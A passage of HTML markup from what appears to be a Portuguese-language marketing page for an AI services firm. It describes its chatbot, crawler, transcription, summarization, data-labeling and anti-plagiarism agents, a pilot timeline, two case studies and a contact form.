                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
            </div>
            <div
              id="brxe-vqtjcb"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-tdvzly"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/sliders-horizontal.svg"
                data-type="string"
              />
              <h3 id="brxe-knsbvz" class="brxe-heading">ChatBot</h3>
              <div id="brxe-jewnxl" class="brxe-text-basic">
                Converse como quiser e automatize conversas treinadas pela
                empresa.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-mckwhe"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-gkucxr"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-vlnruc" class="brxe-heading">
                  Ex: WhatsApp de pergunta e resposta para síndico tirar dúvidas
                  financeiras de Gestão.
                </h3>
              </div>
            </div>
            <div
              id="brxe-zqjlwm"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-qdwlae"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/sliders-horizontal.svg"
                data-type="string"
              />
              <h3 id="brxe-utcehi" class="brxe-heading">Crawler</h3>
              <div id="brxe-kzdbdp" class="brxe-text-basic">
                Busque o que quiser como fontes de dados internos e externos.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-lwzpmj"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-xozfdt"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-qeable" class="brxe-heading">
                  Ex: Monitoramento de preços de concorrentes.
                </h3>
              </div>
            </div>
            <div
              id="brxe-rjqnqo"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-bzqukz"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/audio-lines.svg"
                data-type="string"
              />
              <h3 id="brxe-brwmka" class="brxe-heading">Transcrição (Voz)</h3>
              <div id="brxe-asrpbz" class="brxe-text-basic">
                <b>Fala a vontade</b> convertendo automaticamente áudio em
                texto.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-xbbuyy"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-inlbpx"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-acmzji" class="brxe-heading">
                  Ex: Transcrição de consulta médica para o sistema de
                  prontuário.
                </h3>
              </div>
            </div>
            <div
              id="brxe-mpbhfx"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-mhsxcv"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/sliders-horizontal.svg"
                data-type="string"
              />
              <h3 id="brxe-rkhsft" class="brxe-heading">Sumarização</h3>
              <div id="brxe-borsct" class="brxe-text-basic">
                Sumarize como quiser resumo de textos em formato desejado.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-jlatgu"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-vaqeob"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-iwyrez" class="brxe-heading">
                  Ex: Analisa centenas de documentos e resume de relatórios
                  financeiros em balanço trimestral.&nbsp;
                </h3>
              </div>
            </div>
            <div
              id="brxe-jusrar"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-gpvgns"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/boxes.svg"
                data-type="string"
              />
              <h3 id="brxe-focvbh" class="brxe-heading">Data Labeling</h3>
              <div id="brxe-xaqtde" class="brxe-text-basic">
                Estruture qualquer dado e organize dados dentro de sistemas
                integrados.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-ogmcyz"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-kaxsba"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-zwnuyt" class="brxe-heading">
                  Ex: Extrai dados de um texto comercial e automaticamente
                  insere no CRM.
                </h3>
              </div>
            </div>
            <div
              id="brxe-uteaxh"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-lbsdxc"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/text-search.svg"
                data-type="string"
              />
              <h3 id="brxe-ftvsrd" class="brxe-heading">Anti-Plágio</h3>
              <div id="brxe-sgdptx" class="brxe-text-basic">
                Verifique se o texto tem alguma referencia externa, feito por IA
                ou é original.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-fdiuwb"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
              <div
                id="brxe-zuuuij"
                class="brxe-block destaque-cards bricks-lazy-hidden"
              >
                <h3 id="brxe-bpihbq" class="brxe-heading">
                  Ex: Análise de relatórios acadêmicos.
                </h3>
              </div>
            </div>
            <div
              id="brxe-scryzy"
              class="brxe-block card-solucoes bricks-lazy-hidden"
            >
              <img
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                class="brxe-image css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-wiihaj"
                decoding="async"
                data-src="https://careintelligence.ai/storage/2024/10/sparkles.svg"
                data-type="string"
              />
              <h3 id="brxe-hkuxyj" class="brxe-heading">
                On Demand - You Dream IT. We Build IT!
              </h3>
              <div id="brxe-mtlcss" class="brxe-text-basic">
                Desenvolvimento e treinamento de agentes personalizados com base
                nas necessidades específicas da empresa. Os agentes são criados
                para resolver problemas pontuais ou automatizar processos
                específicos, prontos para serem ativados conforme necessário.
              </div>
              <img
                width="777"
                height="566"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
                class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
                alt=""
                id="brxe-hwcmxt"
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
                data-type="string"
                data-sizes="(max-width: 777px) 100vw, 777px"
                data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
              />
            </div>
          </div>
        </div>
        <img
          width="3125"
          height="2414"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%203125%202414&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-ypbinc"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1.png.webp"
          data-type="string"
          data-sizes="(max-width: 3125px) 100vw, 3125px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1.png.webp 3125w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1-300x232.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1-1024x791.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1-768x593.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1-1536x1187.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880848-1-2048x1582.png.webp 2048w"
        />
      </section>
      <section id="brxe-ctamyl" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-ccnssy" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-dmoknq" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-qsvirw" class="brxe-block bricks-lazy-hidden">
              <div id="brxe-feirnr" class="brxe-block bricks-lazy-hidden">
                <h2 id="brxe-zgsbzc" class="brxe-heading">
                  Cronograma do piloto
                </h2>
                <div id="brxe-fzhajc" class="brxe-block bricks-lazy-hidden">
                  <h2 id="brxe-yuxpfr" class="brxe-heading">Care&nbsp;</h2>
                  <img
                    width="270"
                    height="270"
                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20270%20270&#039;%3E%3C/svg%3E"
                    class="brxe-image css-filter size-full bricks-lazy-hidden"
                    alt=""
                    id="brxe-pahgop"
                    decoding="async"
                    data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814.png.webp"
                    data-type="string"
                    data-sizes="(max-width: 270px) 100vw, 270px"
                    data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814.png.webp 270w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814-150x150.png.webp 150w"
                  />
                </div>
              </div>
              <div id="brxe-ulcryz" class="brxe-text-basic">
                De maneira objetiva, apresentamos o que é viável ou inviável,
                implementando soluções em um
              </div>
              <div id="brxe-ckiojn" class="brxe-block bricks-lazy-hidden">
                <div id="brxe-zdofrd" class="brxe-div bricks-lazy-hidden">
                  <div id="brxe-gfdswt" class="brxe-text-basic">
                    Prazo de 2 a 4 meses,
                  </div>
                </div>
                <div id="brxe-zyiony" class="brxe-text-basic">
                  garantimos total transparência e visibilidade em cada etapa do
                  processo.
                </div>
              </div>
            </div>
          </div>
          <div id="brxe-xrnuky" class="brxe-block bricks-lazy-hidden">
            <img
              width="2448"
              height="882"
              src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1.png.webp"
              class="brxe-image css-filter size-full"
              alt=""
              id="brxe-gsukae"
              loading="eager"
              decoding="async"
              srcset="
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1.png.webp          2448w,
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1-300x108.png.webp   300w,
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1-1024x369.png.webp 1024w,
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1-768x277.png.webp   768w,
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1-1536x553.png.webp 1536w,
                https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880852-1-2048x738.png.webp 2048w
              "
              sizes="(max-width: 2448px) 100vw, 2448px"
            />
          </div>
        </div>
        <img
          width="2875"
          height="1205"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202875%201205&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-gvnveh"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1.png.webp"
          data-type="string"
          data-sizes="(max-width: 2875px) 100vw, 2875px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1.png.webp 2875w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1-300x126.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1-1024x429.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1-768x322.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1-1536x644.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880849-1-2048x858.png.webp 2048w"
        /><img
          width="1830"
          height="982"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201830%20982&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="etapas"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851.png.webp"
          data-type="string"
          data-sizes="(max-width: 1830px) 100vw, 1830px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851.png.webp 1830w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851-300x161.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851-1024x549.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851-768x412.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880851-1536x824.png.webp 1536w"
        />
      </section>
      <section id="brxe-szqjft" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-xlascs" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-bddtno" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-paozkj" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-okdfkk" class="brxe-heading">
                Estudos de Caso e Recursos
              </h3>
              <div id="brxe-lnysrq" class="brxe-text-basic">
                Veja como nossos parceiros estão transformando seu negócio com
                nossa ajuda
              </div>
            </div>
          </div>
          <div id="brxe-vkxvxv" class="brxe-block brx-grid bricks-lazy-hidden">
            <div id="brxe-uwivfh" class="brxe-block bricks-lazy-hidden">
              <div id="brxe-sckgbn" class="brxe-block bricks-lazy-hidden">
                <img
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-hamiua"
                  decoding="async"
                  data-src="https://careintelligence.ai/storage/2024/10/Frame-1597880853.svg"
                  data-type="string"
                />
                <div id="brxe-oggukr" class="brxe-text-basic">
                  IA que transcreve, sumariza e empacota, conteúdo treinados por
                  médicos com 99.87% de acurácia.
                </div>
              </div>
              <div id="brxe-vjbgbw" class="brxe-block bricks-lazy-hidden">
                <img
                  width="602"
                  height="453"
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20602%20453&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-hxguxt"
                  decoding="async"
                  data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-1000004158.jpg.webp"
                  data-type="string"
                  data-sizes="(max-width: 602px) 100vw, 602px"
                  data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-1000004158.jpg.webp 602w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-1000004158-300x226.jpg.webp 300w"
                />
                <div id="brxe-msyadf" class="brxe-block bricks-lazy-hidden">
                  <div id="brxe-mhkwsu" class="brxe-text">
                    <p>Agentes que foram utilizados:</p>
                  </div>
                  <div id="brxe-vqxkov" class="brxe-block bricks-lazy-hidden">
                    <div id="brxe-msckmc" class="brxe-text-basic">
                      Transcrição
                    </div>
                    <div id="brxe-bdnfdk" class="brxe-text-basic">
                      Sumarização
                    </div>
                    <div id="brxe-pmbdai" class="brxe-text-basic">
                      Data Labeling
                    </div>
                  </div>
                </div>
              </div>
              <a
                id="brxe-iyukbw"
                href="https://docli.com.br/"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-llxkee" class="brxe-text-basic">
                  Acessar Solução
                </div>
                <img
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-mlrwfz"
                  decoding="async"
                  data-src="https://careintelligence.ai/storage/2024/10/arrow-up-rightarrow-up-right.svg"
                  data-type="string"
              /></a>
            </div>
            <div id="brxe-ujgbur" class="brxe-block bricks-lazy-hidden">
              <div id="brxe-tqamye" class="brxe-block bricks-lazy-hidden">
                <img
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-ynesic"
                  decoding="async"
                  data-src="https://careintelligence.ai/storage/2024/10/Frame-1597880710.svg"
                  data-type="string"
                />
                <div id="brxe-mffobs" class="brxe-text-basic">
                  IA conversacional treinada com mais de 30.000 árvores de
                  tomada de decisão e com referências científicas.
                </div>
              </div>
              <div id="brxe-iqsque" class="brxe-block bricks-lazy-hidden">
                <img
                  width="602"
                  height="453"
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20602%20453&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-flmalw"
                  decoding="async"
                  data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880854.jpg.webp"
                  data-type="string"
                  data-sizes="(max-width: 602px) 100vw, 602px"
                  data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880854.jpg.webp 602w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880854-300x226.jpg.webp 300w"
                />
                <div id="brxe-dtbgvr" class="brxe-block bricks-lazy-hidden">
                  <div id="brxe-ojosxb" class="brxe-text">
                    <p>Agentes que foram utilizados:</p>
                  </div>
                  <div id="brxe-psgyet" class="brxe-block bricks-lazy-hidden">
                    <div id="brxe-nktavq" class="brxe-text-basic">Crawler</div>
                    <div id="brxe-chpzxm" class="brxe-text-basic">
                      Decision Making
                    </div>
                    <div id="brxe-wxddug" class="brxe-text-basic">Chatbot</div>
                  </div>
                </div>
              </div>
              <a
                id="brxe-xcfcyt"
                href="https://www.docdoor.com.br/"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-fiailb" class="brxe-text-basic">
                  Acessar Solução
                </div>
                <img
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-hsrqez"
                  decoding="async"
                  data-src="https://careintelligence.ai/storage/2024/10/arrow-up-rightarrow-up-right.svg"
                  data-type="string"
              /></a>
            </div>
          </div>
        </div>
        <img
          width="2148"
          height="605"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202148%20605&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-oxbpvb"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857.png.webp"
          data-type="string"
          data-sizes="(max-width: 2148px) 100vw, 2148px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857.png.webp 2148w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857-300x84.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857-1024x288.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857-768x216.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857-1536x433.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880857-2048x577.png.webp 2048w"
        />
        <div id="brxe-zpplpu" class="brxe-block bricks-lazy-hidden">
          <img
            width="3030"
            height="1339"
            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%203030%201339&#039;%3E%3C/svg%3E"
            class="brxe-image css-filter size-full bricks-lazy-hidden"
            alt=""
            id="brxe-lmeiak"
            decoding="async"
            data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group.png.webp"
            data-type="string"
            data-sizes="(max-width: 3030px) 100vw, 3030px"
            data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group.png.webp 3030w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group-300x133.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group-1024x453.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group-768x339.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group-1536x679.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Mask-group-2048x905.png.webp 2048w"
          />
        </div>
      </section>
      <section id="contato" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-rwrigi" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-txjxil" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-jskcyk" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-oenupw" class="brxe-heading">
                Pronto para dar o próximo passo com <span>IA?</span>
              </h3>
              <div id="brxe-glwyrl" class="brxe-text">
                <p>Entre em contato conosco</p>
              </div>
              <a
                id="brxe-pdaxbr"
                href="https://br.linkedin.com/company/careintelligence-ai"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><img
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-pzwytz"
                  decoding="async"
                  data-src="https://careintelligence.ai/storage/2024/10/Frame-1597880724.svg"
                  data-type="string"
              /></a>
            </div>
            <div id="brxe-hqqnri" class="brxe-block bricks-lazy-hidden">
              <form
                id="brxe-flzckk"
                data-script-id="flzckk"
                class="brxe-form"
                method="post"
                data-element-id="flzckk"
              >
                <div class="form-group" role="group">
                  <label for="form-field-ea2bde"
                    >Nome<span style="color: #ff4747">*</span></label
                  ><input
                    id="form-field-ea2bde"
                    name="form-field-85686e"
                    spellcheck="false"
                    type="text"
                    value
                    placeholder="Seu nome"
                    required
                  />
                </div>

                <div class="form-group" role="group">
                  <label for="form-field-217ca7"
                    >Sobrenome<span style="color: #ff4747">*</span></label
                  ><input
                    id="form-field-217ca7"
                    name="form-field-pshxjf"
                    spellcheck="false"
                    type="text"
                    value
                    placeholder="Seu sobrenome"
                    required
                  />
                </div>

                <div class="form-group" role="group">
                  <label for="form-field-9fdd6c"
                    >Telefone<span style="color: #ff4747">*</span></label
                  ><input
                    id="form-field-9fdd6c"
                    name="form-field-zgfkve"
                    type="tel"
                    value
                    placeholder="(555) 555-1234"
                    required
                  />
                </div>

                <div class="form-group" role="group">
                  <label for="form-field-ba229f"
                    >Email<span style="color: #ff4747">*</span></label
                  ><input
                    id="form-field-ba229f"
                    name="form-field-f41e23"
                    type="email"
                    value
                    placeholder="email@email.com"
                    maxlength="320"
                    required
                  />
                </div>

                <div class="form-group submit-button-wrapper">
                  <button
                    type="submit"
                    class="bricks-button bricks-background-primary"
                  >
                    <span class="text">Enviar</span
                    ><span class="loading"
                      ><svg
                        version="1.1"
                        viewBox="0 0 24 24"
